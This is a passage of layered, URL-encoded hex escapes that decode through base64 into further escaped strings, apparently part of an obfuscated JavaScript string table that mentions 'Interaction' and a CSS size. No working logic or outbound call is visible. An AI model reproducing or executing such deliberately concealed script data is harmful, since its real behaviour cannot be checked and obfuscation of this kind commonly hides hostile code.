51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4E%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx51%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx6A%5Cx63%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx52%5Cx6B%5Cx55%5Cx77%5Cx52%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx52%5Cx47%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx56%5Cx45%5Cx4F%5Cx44%5Cx4E%5Cx45%5Cx58%5Cx48%5Cx56%5Cx45%5Cx52%5Cx44%5Cx42%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx52%5Cx44%5Cx67%5Cx7A%5Cx52%5Cx46%5Cx78%5Cx31%5Cx52%5Cx45%5Cx51%5Cx77%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx45%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx79%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx32%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx52%5Cx63%5Cx65%5Cx44%5Cx55%5Cx30%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5C